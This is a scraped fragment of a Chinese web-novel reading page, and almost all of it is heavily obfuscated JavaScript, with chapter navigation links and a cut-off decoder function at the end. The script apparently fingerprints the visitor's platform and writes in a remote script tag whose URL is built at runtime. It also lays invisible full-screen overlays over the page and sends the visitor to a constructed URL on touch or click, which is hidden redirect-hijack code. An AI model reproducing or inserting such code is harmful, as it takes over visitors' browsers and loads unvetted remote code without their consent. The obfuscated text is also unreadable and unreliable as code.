_0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/1073/160311.html">上一章</a>        
        <a href="/booklist/1073/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/1073/160312_2.html">下一页</a>
            </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var 